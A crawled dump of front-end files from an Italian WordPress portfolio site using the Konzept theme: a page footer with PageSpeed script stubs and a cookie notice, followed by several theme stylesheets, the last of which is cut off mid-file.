<script src="http://www.larsenale.it/wp-content,_themes,_konzept,_modules,_library-iscroll4,_iscroll.js,qver==4.1.9+wp-content,_themes,_konzept,_modules,_functions,_functions.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_functions,_portfolio.js,qver==4.9.1+wp-includes,_js,_wp-embed.min.js,qver==4.9.1.pagespeed.jc.UgukSadQ7n.js"></script><script>eval(mod_pagespeed_dRjVSJcDnD);</script>
<script>eval(mod_pagespeed_fCGYkbeCro);</script>
<script>eval(mod_pagespeed_LkQADW4fto);</script>
<script>eval(mod_pagespeed_XSSwwGYeqM);</script>

		<!-- Cookie Notice plugin v1.2.50 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: #000;"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">Navigando il sito si accetta che esso faccia uso di cookie come indicato nella seguente informativa.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default button">Ok</a><a href="http://www.larsenale.it/privacy-e-cookie-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default button">Leggi di più</a></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.larsenale.it/wp-content/themes/konzept/modules/module-wpml/A.wpml-language-switcher.css,qver=4.9.1.pagespeed.cf.jScz1IUNHe.css
body_size: 731
content:
.conatainer_language_selector{cursor:pointer;color:#969696;position:absolute;top:15px;right:0;margin:auto;height:10px;z-index:1}.conatainer_language_selector:hover{color:#000}#flags_language_selector{float:left;position:relative}.current_language{font:700 12px/1 Novecentowide,sans-serif;text-transform:uppercase;margin-bottom:3px;padding:0 15px 5px 0}.current_language:after{content:"[";font-family:WebSymbolsRegular,sans-serif;padding-left:6px;position:absolute;font-size:12px}#lang_ul{display:none;position:absolute;width:inherit;border-radius:4px;min-width:100px;margin:0;padding:0;list-style:none}.language-li{background-color:#000;opacity:.9;cursor:pointer;clear:both}.language-li:last-child{border-bottom:0 none}.language-name{clear:both;display:block;font:500 11px/1.25 Novecentowide,sans-serif;color:#bababa;text-transform:uppercase;padding:5px 50px 5px 10px}.language-name:hover{font-weight:700;color:#000}.language-li:hover a{text-decoration:none}.language-li:hover{background-color:#b9baba;opacity:1}.language-li:first-child{border-radius:4px 4px 0 0}.language-li:last-child{border-radius:0 0 4px 4px}.language-li:only-child{border-radius:4px}#flags_language_selector:hover #lang_ul{display:block}.language-name{}.active_lng{}@media (max-width:1280px){#lang_ul{left:auto;right:0}}@media (max-width:720px){.conatainer_language_selector{clear:both;display:block;width:100%;position:relative;left:auto;right:auto;top:auto;bottom:auto;height:auto;margin:25px auto}.current_language{padding:15px;background-color:#eee;font-size:18px;color:#000}.current_language:after{font-size:18px}#flags_language_selector{float:none}#flags_language_selector:hover #lang_ul{display:none}#flags_language_selector.toggled-on #lang_ul{display:block;position:relative}#flags_language_selector.toggled-on .language-li{display:block;border-radius:0;background-color:transparent;opacity:1;color:#969696}#flags_language_selector.toggled-on .language-li:hover{background-color:#eee}#flags_language_selector.toggled-on .language-li:hover span{color:#000}#flags_language_selector.toggled-on .language-name{clear:both;display:block;font:400 100%/1 Roboto,sans-serif;color:#000;text-transform:none;padding:15px}}

--- FILE ---
content_type: text/css
request_url: http://www.larsenale.it/wp-content/themes/konzept/modules/shortcode-coming-soon/A.coming-soon.css,qver=4.9.1.pagespeed.cf.SUeSTWxcZK.css
body_size: 1041
content:
.dg-container{width:100%;height:375px;position:relative;overflow:hidden}.dg-container,.dg-container *{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none}.dg-wrapper{width:400px;height:300px;margin:0 auto;position:relative;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-perspective:1000px;-moz-perspective:1000px;-o-perspective:1000px;-ms-perspective:1000px;perspective:1000px}.dg-block{width:400px;height:300px;display:block;position:absolute;left:0;top:0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.dg-center{box-shadow:55px 0 56px -30px rgba(0,0,0,.3) , -55px 0 56px -30px rgba(0,0,0,.3)}.dg-center:first-child{box-shadow:55px 0 56px -30px rgba(0,0,0,.3)}.dg-center:last-child{box-shadow:-55px 0 56px -30px rgba(0,0,0,.3)}.dg-block img{display:block;outline:1px solid transparent}.dg-label{text-align:center;line-height:1;font-size:112.5%;width:100%;bottom:-45px;display:none;position:absolute;font-family:Novecentowide,sans-serif}.dg-label a{color:#969696!important;font-weight:900!important}.dg-label a:hover{color:#000!important;text-decoration:none}.dg-center .dg-label{display:block}.dg-container nav{position:absolute;top:0;left:0;width:100%;bottom:0;right:0;height:300px}.dg-container nav span{float:left;cursor:pointer;width:50%;height:300px;margin:0}.dg-left{-webkit-transform:translate(-300px) scale(.8);-moz-transform:translate(-300px) scale(.8);-ms-transform:translate(-300px) scale(.8);-o-transform:translate(-300px) scale(.8);transform:translate(-300px) scale(.8);-webkit-transform:translateX(-300px) translateZ(-200px) rotateY(45deg);-moz-transform:translateX(-300px) translateZ(-200px) rotateY(45deg);-ms-transform:translateX(-300px) translateZ(-200px) rotateY(45deg);-o-transform:translateX(-300px) translateZ(-200px) rotateY(45deg);transform:translateX(-300px) translateZ(-200px) rotateY(45deg);visibility:visible;opacity:1;z-index:15}.dg-right{-webkit-transform:translate(300px) scale(.8);-moz-transform:translate(300px) scale(.8);-ms-transform:translate(300px) scale(.8);-o-transform:translate(300px) scale(.8);transform:translate(300px) scale(.8);-webkit-transform:translateX(300px) translateZ(-200px) rotateY(-45deg);-moz-transform:translateX(300px) translateZ(-200px) rotateY(-45deg);-ms-transform:translateX(300px) translateZ(-200px) rotateY(-45deg);-o-transform:translateX(300px) translateZ(-200px) rotateY(-45deg);transform:translateX(300px) translateZ(-200px) rotateY(-45deg);visibility:visible;opacity:1;z-index:15}.dg-outleft{-webkit-transform:translate(-450px) scale(.7);-moz-transform:translate(-450px) scale(.7);-ms-transform:translate(-450px) scale(.7);-o-transform:translate(-450px) scale(.7);transform:translate(-450px) scale(.7);-webkit-transform:translateX(-450px) translateZ(-300px) rotateY(45deg);-moz-transform:translateX(-450px) translateZ(-300px) rotateY(45deg);-ms-transform:translateX(-450px) translateZ(-300px) rotateY(45deg);-o-transform:translateX(-450px) translateZ(-300px) rotateY(45deg);transform:translateX(-450px) translateZ(-300px) rotateY(45deg);visibility:visible;opacity:1;z-index:10}.dg-outright{-webkit-transform:translate(450px) scale(.7);-moz-transform:translate(450px) scale(.7);-ms-transform:translate(450px) scale(.7);-o-transform:translate(450px) scale(.7);transform:translate(450px) scale(.7);-webkit-transform:translateX(450px) translateZ(-300px) rotateY(-45deg);-moz-transform:translateX(450px) translateZ(-300px) rotateY(-45deg);-ms-transform:translateX(450px) translateZ(-300px) rotateY(-45deg);-o-transform:translateX(450px) translateZ(-300px) rotateY(-45deg);transform:translateX(450px) translateZ(-300px) rotateY(-45deg);visibility:visible;opacity:1;z-index:10}.dg-center{-webkit-transform:translate(0) scale(1);-moz-transform:translate(0) scale(1);-ms-transform:translate(0) scale(1);-o-transform:translate(0) scale(1);transform:translate(0) scale(1);-webkit-transform:translateX(0) translateZ(0) rotateY(0deg);-moz-transform:translateX(0) translateZ(0) rotateY(0deg);-ms-transform:translateX(0) translateZ(0) rotateY(0deg);-o-transform:translateX(0) translateZ(0) rotateY(0deg);transform:translateX(0) translateZ(0) rotateY(0deg);visibility:visible;opacity:1;z-index:20}.dg-outright-farther{z-index:5;visibility:hidden}.dg-outleft-farther{z-index:5;visibility:hidden}.mod-touch .dg-outleft,.mod-touch .dg-outleft-farther{visibility:hidden;opacity:0}.mod-touch .dg-outright,.mod-touch .dg-outright-farther{display:none}@media (max-width:900px){.dg-container{height:auto;width:100%}.dg-wrapper{height:auto;width:100%}.dg-center,.dg-left,.dg-right,.dg-outleft,.dg-outleft-farther,.dg-outright,.dg-outright-farther{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;box-shadow:none!important;clear:both;position:relative;height:auto;width:400px;max-width:100%;margin:0 auto 2em auto}.dg-center:first-child{box-shadow:none}.dg-center:last-child{box-shadow:none}.dg-label{position:relative;clear:both;margin-top:1em;display:block;bottom:0}.dg-container nav{display:none}.dg-outright-farther{z-index:5;visibility:visible}.dg-outleft-farther{z-index:5;visibility:visible}.mod-touch .dg-outleft,.mod-touch .dg-outleft-farther{visibility:visible;opacity:1}.mod-touch .dg-outright,.mod-touch .dg-outright-farther{display:block}}

--- FILE ---
content_type: text/css
request_url: http://www.larsenale.it/wp-content/themes/konzept/modules/shortcode-content-slider/content-slider.css?ver=4.9.1
body_size: 1151
content:
/* ---------------------------------*/
/* ---------->>> NEWS <<<-----------*/
/* ---------------------------------*/
.content-block-container { position: relative; width: 84%; margin: auto; }
	.content-block-wrapper { overflow: hidden; position: relative; }
		.content-block-wrapper-inner { width: 100%; transition: margin .2s linear; }
			.content-block { }
				.cb-title { color: #000; font: 700 200%/1 Novecentowide, sans-serif; min-height: 2em; margin-bottom: 0.75em; word-wrap: break-word; }
				.cb-title[data-icon] { }
				.cb-title[data-icon]:before { content: attr(data-icon); color: #000; float: left; margin-right: 15px; font-family: ModernPictogramsNormal; font-size: 225%; line-height: 1; font-weight: 400; }
				.cb-title.cb-news-title { font-size: 150%; cursor: pointer; min-height: 3em; }
					.cb-title a { color: #000; text-decoration: none; cursor: pointer; display: block; }
					.cb-title a:hover { color: #3B95B1; text-decoration: none; }
				.cb-image {
					filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); /* Firefox 10+, Firefox on Android */
					filter: gray; /* IE6+ */
					filter: grayscale(100%); /* Current draft standard */
					-webkit-filter: grayscale(100%); /* New WebKit */
					
					-webkit-transition: all 0.2s linear;
					transition: all 0.2s linear;
				}
				.cb-image:hover { filter: none; -webkit-filter: grayscale(0); -webkit-transition: all 0.2s linear; transition: all 0.2s linear; }
				.cb-title { -webkit-transition: all 0.2s linear; transition: all 0.2s linear; }
				.cb-image:hover + .cb-title { color: #3B95B1; }
				.cb-image-link:hover + .cb-title { color: #3B95B1; }
				.cb-image-link:hover + .cb-title .cb-title-link { color: #3B95B1; }
				.cb-date { color: #787878; font-size: 75%; font-weight: 700; margin-bottom: 4px; text-transform: uppercase; }
				.cb-content { clear: both; }
				
				.cb-image { margin: 0 auto; display: block; margin-bottom: 20px; max-width: 100%; }
				.cb-description { clear: both; color: #505050; display: block; font-size: 16px; font-weight: 600; line-height: 18px; margin-top: 10px; }

.cb-left, .cb-right { width: 60px; height: 85px; position: absolute; cursor: pointer; text-indent: -9999px; z-index: 2;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: moz-none;
	-ms-user-select: none;
	user-select: none;
}
.cb-left { background: url(images/news-arrow-left-active-light.png) no-repeat left top transparent; left: -60px; top: 120px; }
.cb-right { background: url(images/news-arrow-right-active-light.png) no-repeat right top transparent; right: -60px; top: 120px; }
.cb-left-inactive { background-image: url(images/news-arrow-left-inactive-light.png); cursor: default; }
.cb-right-inactive { background-image: url(images/news-arrow-right-inactive-light.png); cursor: default; }


@media (max-width: 1024px){
	.content-block-container { max-width: 1024px; }
}
@media (max-width: 720px){
	.content-block-container { width: 100%; max-width: 720px; }
	.cb-title { min-height: 0; }
	.cb-title.cb-news-title { min-height: 0; }
	.content-block-wrapper-inner { transition: none; }
	.cb-left,
	.cb-right { display: none; }
}
@media (max-width: 640px) {
	.cb-title { font-size: 175%; }
	.cb-title[data-icon]:before { font-size: 200%; }
}

--- FILE ---
content_type: text/css
request_url: http://www.larsenale.it/wp-content/themes/konzept/style.css?ver=4.9.1
body_size: 18469
content:
/*
Theme Name: Konzept
Theme URI: http://themeforest.net/item/konzept-fullscreen-portfolio-wordpress-theme/2383907
Author: Flow
Author URI: http://themeforest.net/user/Flow
Description: Konzept is a portfolio WordPress theme.
Version: 2.1
License: Check Themeforest item page for more information.
License URI: http://themeforest.net/wiki/support/legal-terms/licensing-terms/
Tags: white, light, one-column, two-columns, right-sidebar, left-sidebar, custom-menu, translation-ready
Text Domain: flowthemes
*/

/**
 * Table of Contents:
 *
 * 1.0 - Reset
 * 2.0 - Repeatable Patterns
 * 3.0 - Basic Structure
 * 4.0 - Header
 *   4.1 - Site Header
 *   4.2 - Compact Header
 *   4.3 - Navigation
 * 5.0 - Content
 *   5.1 - Entry Header
 *   5.2 - Entry Meta
 *   5.3 - Entry Content
 *   5.4 - Galleries
 *   5.5 - Post Formats
 *   5.6 - Attachments
 *   5.7 - Post/Paging Navigation
 *   5.8 - Author Bio
 *   5.9 - Archives
 *   5.10 - Search Results/No posts
 *   5.11 - 404
 *   5.12 - Comments
 *   5.13 - Multisite
 *   5.14 - Recent Blog Posts
 *   5.15 - Contact Form 7
 *   5.16 - Symple Shortcodes
 *   5.17 - Portfolio
 *   5.17.1 - Portfolio Template
 *   5.17.2 - Project View
 * 6.0 - Sidebar
 *   6.1 - Widgets
 * 7.0 - Footer
 * 8.0 - Media Queries
 * 9.0 - Print
 * ----------------------------------------------------------------------------
 */

/**
 * 1.0 Reset
 *
 * Modified from Normalize.css to provide cross-browser consistency and a smart
 * default styling of HTML elements.
 *
 * @see http://git.io/normalize
 * ----------------------------------------------------------------------------
 */
 
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section,
summary { display: block; }

audio,
canvas,
video { display: inline-block; }
audio:not([controls]) { display: none; height: 0; }
[hidden] { display: none; }
html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }

html,
button,
input,
select,
textarea { font-family: Roboto, sans-serif; }

body { color: #505050; line-height: 1.625; margin: 0; opacity: 0; height: 100%; }
.body-visible { opacity: 1; -webkit-transition: opacity 700ms; transition: opacity 700ms; }
.has-featured-slideshow { overflow-y: hidden; }

a { color: #3B95B1; text-decoration: none; }
a:visited { }
a:focus { outline: thin dotted; }
a:active,
a:hover { color: #3B95B1; outline: 0; }
a:hover { text-decoration: underline; }
a img { border: none; }

h1, h2, h3, h4, h5, h6 { color: #000; font-weight: 700; font-family: Novecentowide, sans-serif; line-height: 1; margin: 0 0 1em 0; word-wrap: break-word; }
h1 { font-size: 225%; margin-bottom: 0.625em; }
h2 { font-size: 200%; margin-bottom: 0.75em; }
h3 { font-size: 175%; margin-bottom: 0.8125em; }
h4 { font-size: 150%; }
h5 { font-size: 125%; }
h6 { font-size: 100%; }
p { margin: 0 0 2em 0; }

address { font-style: normal; margin-bottom: 20px; }
abbr[title] { border-bottom: 1px dotted; }
b,
strong { font-weight: 700; }
em { font-style: italic; }
dfn { font-style: italic; }
mark { /* background: #ff0; */ background: #fe6; color: #000; }

code,
kbd,
pre,
samp { font-family: monospace, serif; font-size: 93.75%; -webkit-hyphens: none; -moz-hyphens: none; -ms-hyphens: none; hyphens: none; }
pre { margin: 0 0 3em 0; overflow: auto; white-space: pre-wrap; word-wrap: break-word; }
pre code { display: block; background-color: #f5f5f5; overflow: hidden; padding: 0 2em; }
kbd {
	padding: 0.1em 0.65em;
	border: 1px solid #cccccc;
	font-size: 75%;
	font-family: Roboto, sans-serif;
	background-color: #f8f8f8;
	color: #3a3a3a;
	-moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25), 0 0 0 2px #fff inset;
	-webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25), 0 0 0 2px #fff inset;
	box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25), 0 0 0 2px #fff inset;
	border-radius: 3px;
	display: inline-block;
	margin: 0 0.1em;
	line-height: 1.4;
	white-space: nowrap;
}

/* Quotes */
blockquote,
q { -webkit-hyphens: none; -moz-hyphens: none; -ms-hyphens: none; hyphens: none; quotes: none; }
/* q { quotes: "\201C" "\201D" "\2018" "\2019"; } */
blockquote:before,
blockquote:after,
q:before,
q:after { content: ""; content: none; }
blockquote { /* font-size: 18px; */ font-size: 112.5%; font-style: italic; font-weight: 300; margin: 24px 40px; }
blockquote blockquote { margin-right: 0; }
blockquote cite,
blockquote small { /* font-size: 14px; */ font-size: 87.5%; font-weight: normal; text-transform: uppercase; }
blockquote em,
blockquote i { font-style: normal; font-weight: 300; }
blockquote strong,
blockquote b { font-weight: 400; }
blockquote.quote-style-2 { position: relative; text-indent: 2em; }
blockquote.quote-style-2:before { quotes: "«" "»"; quotes: "\00AB" "\00BB"; content: open-quote; font-size: 2.5em; font-weight: 900; line-height: 0.375; text-indent: 0; /* color: inherit; */ color: #787878; position: absolute; top: 0; left: 0; }

small { font-size: smaller; }
sub,
sup { font-size: 75%; line-height: 0; position: relative; }
sub { vertical-align: sub; }
sup { vertical-align: super; }

dl { margin: 0 2em; }
dt { font-weight: 700; }
dd { margin: 0 0 1.5em; }

menu,
ol,
ul { margin: 2em 0; padding: 0 0 0 2em; }
ul { list-style-type: square; }

nav ul,
nav ol { list-style: none; list-style-image: none; }

li > ul,
li > ol { margin: 0; }

.list-armenian { list-style-type: armenian; }
.list-circle { list-style-type: circle; }
.list-cjk-ideographic { list-style-type: cjk-ideographic; }
.list-decimal { list-style-type: decimal; }
.list-decimal-leading-zero { list-style-type: decimal-leading-zero; }
.list-disc { list-style-type: disc; }
.list-georgian { list-style-type: georgian; }
.list-hebrew { list-style-type: hebrew; }
.list-hiragana { list-style-type: hiragana; }
.list-hiragana-iroha { list-style-type: hiragana-iroha; }
.list-inherit { list-style-type: inherit; }
.list-katakana { list-style-type: katakana; }
.list-katakana-iroha { list-style-type: katakana-iroha; }
.list-lower-alpha { list-style-type: lower-alpha; }
.list-lower-greek { list-style-type: lower-greek; }
.list-lower-latin { list-style-type: lower-latin; }
.list-lower-roman { list-style-type: lower-roman; }
.list-none { list-style-type: none; }
.list-square { list-style-type: square; }
.list-upper-alpha { list-style-type: upper-alpha; }
.list-upper-latin { list-style-type: upper-latin; }
.list-upper-roman { list-style-type: upper-roman; }

img { -ms-interpolation-mode: bicubic; border: 0; vertical-align: middle; }
svg:not(:root) { overflow: hidden; }

figure { margin: 0 0 3em 0; }

form { margin: 0; }
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }
legend { border: 0; padding: 0; white-space: normal; }

button,
input,
select,
textarea { font-size: 100%; margin: 0; max-width: 100%; vertical-align: baseline; }

button,
input { line-height: normal; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] { -webkit-appearance: button; cursor: pointer; }

button[disabled],
input[disabled] { cursor: default; }

input[type="checkbox"],
input[type="radio"] { padding: 0; }

input[type="search"] { -webkit-appearance: textfield; padding-right: 2px; width: 270px; }
input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

button::-moz-focus-inner,
input::-moz-focus-inner { border: 0; padding: 0; }
textarea { overflow: auto; vertical-align: top; }

table { border-bottom: 1px solid #ededed; border-collapse: collapse; border-spacing: 0; font-size: 87.5%; line-height: 2; margin: 0 0 2em; width: 100%; }
caption,
th,
td { font-weight: normal; text-align: left; }
caption { font-size: 16px; margin: 20px 0; }
th { font-weight: bold; text-transform: uppercase; }
td { border-top: 1px solid #ededed; padding: 6px 10px 6px 0; }

del { text-decoration: line-through; }
ins { text-decoration: underline; }
hr { background: none; border: 0 none; border-top: 1px solid #DCDCDC; clear: both; color: #EEE; height: 1px; width: 100%; margin: 0 auto 2em auto; padding-top: 0; }

:focus { outline: 0; }

/**
 * 2.0 Repeatable patterns
 * ----------------------------------------------------------------------------
 */

/* Clearing floats */
.clear:before,
.clear:after,
.clearfix:before,
.clearfix:after {
	content: "";
	display: table;
}
.clear:after,
.clearfix:after {
	clear: both;
}

/* Clearing floats for site containers */
.entry-media:after,
.attachment .entry-header:after,
.site-footer .widget-area:after,
.entry-content:after,
.page-content:after,
.navigation:after,
.nav-links:after,
.gallery:after,
.comment-body:after {
	clear: both;
}

.entry-media:before,
.entry-media:after,
.attachment .entry-header:before,
.attachment .entry-header:after,
.site-footer .widget-area:before,
.site-footer .widget-area:after,
.entry-content:before,
.entry-content:after,
.page-content:before,
.page-content:after,
.navigation:before,
.navigation:after,
.nav-links:before,
.nav-links:after,
.gallery:before,
.gallery:after,
.comment-body:before,
.comment-body:after {
	content: "";
	display: table;
}

/* Assistive text */
.screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	line-height: normal;
	padding: 15px 23px 14px;
	position: absolute;
	top: 5px;
	left: 5px;
	text-decoration: none;
	height: auto;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* Form fields, general styles first. */
button,
input,
textarea {
	border: 1px solid #d9dcdd;
	font-family: inherit;
	padding: 7px;
}

input,
textarea {
	color: #000;
}

input:focus,
textarea:focus {
	border: 1px solid #d9dcdd;
	outline: 0;
}

/* Buttons */
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	background: #282832;
	border: none;
	color: #fff;
	display: inline-block;
	padding: 8px 24px;
	text-decoration: none;
}

button:hover,
button:focus,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="button"]:focus,
input[type="reset"]:focus {
	background: #3B95B1;
	outline: none;
}

button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	background: #098b8d;
	border: none;
}

.post-password-required input[type="submit"] {
	background: none repeat scroll 0 0 transparent;
	color: #000;
	font-weight: 900;
	padding: 5px 10px;
	text-transform: uppercase;
}

.post-password-required input[type="submit"]:hover {
	color: #3B95B1;
}

/* Placeholder text color -- selectors need to be in separate to work. */
::-webkit-input-placeholder {
	color: #7d7b6d;
}

:-moz-placeholder {
	color: #7d7b6d;
}

::-moz-placeholder {
	color: #7d7b6d;
}

:-ms-input-placeholder {
	color: #7d7b6d;
}

/*
 * Responsive images
 *
 * Fluid images for posts, comments, and widgets
 */
.entry-content img,
.entry-summary img,
.comment-content img,
.widget img,
.wp-caption {
	max-width: 100%;
}

/* Make sure images with WordPress-added height and width attributes are scaled correctly. */
.entry-content img,
.entry-summary img,
.comment-content img[height],
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
}

img.size-full,
img.size-large,
img.wp-post-image {
	height: auto;
	max-width: 100%;
}

/* Make sure videos and embeds fit their containers. */
embed,
iframe,
object,
video {
	max-width: 100%;
}

/* Override the Twitter embed fixed width. */
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important;
}

/* Images */
.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

img.alignleft {
	margin: 5px 20px 5px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 5px 0;
}

img.alignright {
	margin: 5px 0 5px 20px;
}

.wp-caption.alignright {
	margin: 5px 0 5px 20px;
}

img.aligncenter {
	margin: 5px auto;
}

img.alignnone {
	margin: 5px 0;
}

.wp-caption .wp-caption-text,
.entry-caption,
.gallery-caption {
	font-size: 87.5%;
	/* line-height: 1.25; */
	font-style: italic;
}

img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

.sticky { }
.bypostauthor { }

/**
 * 3.0 Basic Structure
 * ----------------------------------------------------------------------------
 */

.site-content { margin: 0 auto; max-width: 1200px; width: 92%; word-wrap: break-word; }
.no-boundaries .site-content { max-width: none; width: 100%; }
.content-area { position: relative; width: 100%; }
.single .content-area { margin: 0 auto; max-width: 900px; font-size: 112.5%; padding-bottom: 20px; }

/**
 * 4.0 Header
 * ----------------------------------------------------------------------------
 */

/**
 * 4.1 Site Header
 * ----------------------------------------------------------------------------
 */

.site-header { width: 100%; height: auto; z-index: 150; top: 0; position: fixed; background-color: #fff; background-color: rgba(255, 255, 255, .86); }
.admin-bar .site-header { top: 32px; }
.site-header:hover { background-color: rgba(255, 255, 255, 1); }
.site-header, .site-header:hover {
	-webkit-transition: background-color 1s ease-in-out;
	transition: background-color 1s ease-in-out;
}
.mod-touch .site-header { position: absolute; }
.mod-touch .admin-bar .site-header { top: 0; }
.site-header .site-header-inner { margin: 0 auto; max-width: 1200px; width: 92%; position: relative; height: 100%; min-height: 150px; }

.logo { height: 100%; position: absolute; }
.logo-inner { display: table; height: 100%; }
.home-link { display: table-cell; vertical-align: middle; }
.home-link:hover { text-decoration: none; }
.home-link:focus { outline: 0; }
.site-title {  font-weight: 900; color: #000; margin: 0 0 5px 0; }
.site-title:hover { color: #3B95B1; }
.site-description { font-family: Roboto, sans-serif; font-size: 13px; text-decoration: none; margin: 0; }
.site-logo { outline: 0; max-width: 100%; }
.site-logo + .site-title,
.site-logo + .site-title + .site-description { display: none; }

/**
 * 4.2 Compact Header
 * ----------------------------------------------------------------------------
 */

#compact_menu { float: right; margin-top: 5px; max-width: 85%; }

/* Back Button */
.header-back-to-blog-link { float: left; display: none; }
	.header-back-to-blog { float: left; }
		.header-back-to-blog-message { float: left; cursor: pointer; margin: 3px 0 0 5px; font-family: Novecentowide, sans-serif; font-size: 62.5%; text-transform: uppercase; font-weight: 600; color: #c6cacb; }
		.header-back-to-top { padding-right: 20px; margin-top: 20px; position: absolute; right: 45px; border-right: 1px solid #C6CACB; cursor: pointer; display: none; }
		.header-back-to-blog-icon-svg { height: 34px; float: left; }
			.compact-header-arrow-back-svg { float: left; }
			
				.compact-header-arrow-back-svg polyline { stroke: #c6cacb; stroke-width: 4.2px; stroke-linecap: round; stroke-linejoin: round; }
				
				.header-back-to-top:hover .header-back-to-blog-message { color: #000; }
				.header-back-to-top:hover .compact-header-arrow-back-svg polyline { stroke: #000; }

/* Back Button */
.back { display: none; top: 0; bottom: 0; position: absolute; height: 34px; margin: auto; }
.back:hover { text-decoration: none; }
.back .label { color: #c6cacb; float: left; font: 700 62.5%/1 Roboto, sans-serif; margin: 12px 0 0 5px; text-transform: uppercase; }
.back .icon { height: 34px; float: left; }
.back .icon polyline { stroke: #c6cacb; stroke-width: 4.2px; stroke-linecap: round; stroke-linejoin: round; }
.back:hover .label { color: #000; text-decoration: none; opacity: 1; }
.back:hover .icon polyline { stroke: #000; }

/* Compact Search */
.compact-search  { color: #c6cacb; cursor: pointer; display: none; position: absolute; right: 0; top: 0; bottom: 0; margin: auto; width: 30px; height: 30px; }
.compact-search:before { content: "L"; cursor: pointer; font: 400 27px/1 WebSymbolsRegular; position: absolute; top: 2px; left: 0; }
.compact-search:hover { color: #000; }
.blog .compact-search,
.single .compact-search { display: block; }

.site-header .search-form { display: none; }
.blog .site-header .search-form input[type="search"],
.single .site-header .search-form input[type="search"] { margin-bottom: 2em; }

/* Search Overlay */
.header-search { cursor: pointer; background-color: #fff; background-color: rgba(255, 255, 255, 0.97); display: none; height: 100%; position: fixed; width: 100%; z-index: 300; top: 0; left: 0; right: 0; bottom: 0; margin: auto; }
.header-search .search-form { margin: 3.8% auto 20px auto; max-width: 1200px; width: 92%; }
.header-search .search-field { border: 1px solid transparent; color: #000; font-family: Novecentowide, sans-serif; font-size: 80px; font-weight: 600; padding: 0; text-transform: uppercase; max-width: 100%; width: 100%; }
.header-search .search-field::-webkit-input-placeholder { color: transparent; }
.header-search .search-field:-moz-placeholder { color: transparent; }
.header-search .search-field::-moz-placeholder { color: transparent; }
.header-search .search-field:-ms-input-placeholder { color: transparent; }
.header-search .search-submit { display: none; }
.header-search .search-message { color: #8c8c8c; font-family: Novecentowide, sans-serif; font-size: 11px; font-weight: 700; margin: 0 auto; max-width: 1200px; text-transform: uppercase; width: 92%; }

/**
 * 4.3 Navigation
 * ----------------------------------------------------------------------------
 */

.site-navigation { position: relative; float: right; width: 50%; }

.main-nav { float: right;/*float: left;*/ width: 50%; position: relative; padding-top: 65px;/*padding-top: 34px;*/ margin-bottom: 37px; }
.nav-menu { float: left; width: 50%; position: relative; padding-top: 34px; margin-bottom: 37px; }
.main-nav .nav-menu { float: none; width: auto; padding-top: 0; margin-bottom: 0; }
.pf_nav { float: right; margin: 0; padding: 0; width: 50%; position: relative; padding-top: 34px; /*margin-bottom: 37px;*/margin-top:31px; }
.pf_nav li { line-height: 1; }
.pf_nav li a { display: inline-block; color: #969696; font: 700 68.75%/1 Novecentowide, sans-serif; }
.pf_nav li a.selected { color: #000; }
.pf_nav li a:hover { color: #000; text-decoration: none; }

.nav-menu .has-submenu > a:after { content: "]"; font: 100%/1 WebSymbolsRegular, sans-serif; padding-left: 6px; position: absolute; }
.nav-menu .has-submenu .has-submenu > a:after { content: "]"; line-height: 1.375; right: 10px; top: 4px; }
ul.nav-menu,
div.nav-menu > ul { margin: 0; padding: 0; }
.nav-menu li { clear: both; position: relative; float: left; line-height: 1; }
.nav-menu li a { display: inline-block; color: #969696; font: 700 68.75%/1 Novecentowide, sans-serif; text-decoration: none; text-transform: uppercase; }
